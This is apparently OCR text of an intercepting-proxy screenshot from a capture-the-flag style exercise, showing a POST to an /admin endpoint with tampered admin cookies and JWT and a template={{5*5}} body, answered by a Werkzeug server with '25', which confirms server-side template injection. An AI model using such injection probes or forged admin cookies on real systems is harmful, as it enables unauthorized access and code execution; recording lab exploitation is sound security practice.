 Pretty Raw Hex
\n
1 POST /admin HTTP/1.1
2 Host: 161.97.155.116:5001
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR,ko;q=0.9
6 Origin: http://161.97.155.116:5001
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Referer: http://161.97.155.116:5001/admin
12 Accept-Encoding: gzip, deflate, br
13 Cookie: is_admin=True; session=
eyJ1c2VyIjoiRmxhZyJ9.aPHQcg.MSkYI-Po1_e1rvV4WXQYfBGL47
U; admin_jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJGbGFnI
iwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzYwNjc4MDAyLCJleHAiOjE
3NjA2ODE2MDJ9.NjChcdrIgcKTa43tjCwe2KyMIF0rVWEEFLQ__B9t
C3s
14 Connection: keep-alive
15
16 template={{5*5}}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 200 OK
3 Server: Werkzeug/3.1.3 Python/3.12.12
4 Date: Fri, 17 Oct 2025 06:25:22 GMT
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2
7 Vary: Cookie
8 Connection: close
9
10 25